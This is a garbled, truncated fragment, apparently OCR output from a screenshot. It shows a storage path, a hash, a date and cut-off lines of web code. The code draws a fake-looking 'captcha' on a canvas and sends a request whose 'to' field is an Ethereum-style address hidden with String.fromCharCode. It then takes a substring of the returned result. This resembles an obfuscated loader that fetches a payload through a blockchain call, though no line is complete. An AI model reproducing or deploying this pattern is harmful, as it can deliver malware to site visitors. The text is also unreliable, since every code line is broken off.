
df112c4d91bfea5ee6a370557be2b725
Updated:
2026-02-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13